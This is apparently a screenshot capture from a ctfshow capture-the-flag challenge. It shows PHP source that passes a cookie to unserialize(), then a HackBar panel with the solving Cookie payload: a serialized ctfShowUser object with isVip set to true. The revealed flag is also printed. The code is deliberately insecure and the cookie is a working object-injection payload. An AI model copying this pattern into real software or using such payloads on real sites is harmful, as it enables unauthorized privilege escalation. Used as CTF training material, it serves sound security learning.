 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-12-02 17:44:47
# @Last Modified by:   h1xa
# @Last Modified time: 2020-12-02 19:29:02
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');
class ctfShowUser{
    public $username='xxxxxx';
    public $password='xxxxxx';
    public $isVip=false;
    public function checkVip(){
        return $this->isVip;
    }
    public function login($u,$p){
        return $this->username===$u&&$this-
>password===$p;
    }
    public function vipOneKeyGetFlag(){
        if($this->isVip){
            global $flag;
            echo "your flag is ".$flag;
        }else{
            echo "no vip, no flag";
        }
    }
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
    $user = unserialize($_COOKIE['user']);
    if($user->login($username,$password)){
        if($user->checkVip()){
            $user->vipOneKeyGetFlag();
        }
    }else{
        echo "no vip,no flag";
    }
}
your flag is ctfshow{9d5d8ff9-7c56-4019-8bc3-
48e56c9a1856}
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 Lighthouse 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL EN
URL
http://5a703b9c-fff0-4662-9e1f-45796e14100b.challenge.ctf.show/?username=xxxxxx&password=xxxxxx
Enable POST
ADD HEADER
Name
Cookie
Value
user=O:11:"ctfShowUser":1:{s:5:"isVip";b:1;}